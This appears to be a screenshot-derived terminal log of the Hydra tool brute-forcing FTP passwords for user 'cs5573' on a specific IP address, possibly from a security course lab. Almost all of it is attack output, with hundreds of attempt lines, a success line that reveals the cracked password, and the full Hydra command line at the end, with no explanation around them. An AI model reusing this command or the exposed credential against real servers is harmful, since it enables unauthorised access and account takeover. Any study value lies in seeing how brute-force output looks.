 shruthi@shruthi-HP-Laptop-15-bs0xx: ~ En 4:55 PM
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg8" - 1547 of 1679616 [child 10]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg9" - 1548 of 1679616 [child 11]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abha" - 1549 of 1679616 [child 12]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhb" - 1550 of 1679616 [child 13]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhc" - 1551 of 1679616 [child 14]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhd" - 1552 of 1679616 [child 15]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhe" - 1553 of 1679616 [child 2]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhf" - 1554 of 1679616 [child 0]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhg" - 1555 of 1679616 [child 1]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhh" - 1556 of 1679616 [child 7]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhi" - 1557 of 1679616 [child 3]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhj" - 1558 of 1679616 [child 4]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhk" - 1559 of 1679616 [child 5]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhl" - 1560 of 1679616 [child 6]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhm" - 1561 of 1679616 [child 8]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhn" - 1562 of 1679616 [child 9]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abho" - 1563 of 1679616 [child 10]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhp" - 1564 of 1679616 [child 11]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhq" - 1565 of 1679616 [child 12]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhr" - 1566 of 1679616 [child 13]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhs" - 1567 of 1679616 [child 14]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abht" - 1568 of 1679616 [child 15]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhu" - 1569 of 1679616 [child 4]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhv" - 1570 of 1679616 [child 2]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhw" - 1571 of 1679616 [child 7]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhx" - 1572 of 1679616 [child 0]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhy" - 1573 of 1679616 [child 1]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhz" - 1574 of 1679616 [child 3]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh0" - 1575 of 1679616 [child 5]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh1" - 1576 of 1679616 [child 6]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh2" - 1577 of 1679616 [child 8]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh3" - 1578 of 1679616 [child 9]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh4" - 1579 of 1679616 [child 10]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh5" - 1580 of 1679616 [child 11]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh6" - 1581 of 1679616 [child 12]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh7" - 1582 of 1679616 [child 13]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh8" - 1583 of 1679616 [child 14]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh9" - 1584 of 1679616 [child 15]
[21][ftp] host: 134.193.129.16   login: cs5573   password: abh1
[STATUS] 226.29 tries/min, 1584 tries in 00:07h, 1678032 todo in 123:36h, 16 active
^[[1;2D^[[1;2D^Z
[1]+  Stopped                 hydra -l cs5573 -V -x 4:4:a1 ftp://134.193.129.16
shruthi@shruthi-HP-Laptop-15-bs0xx:~$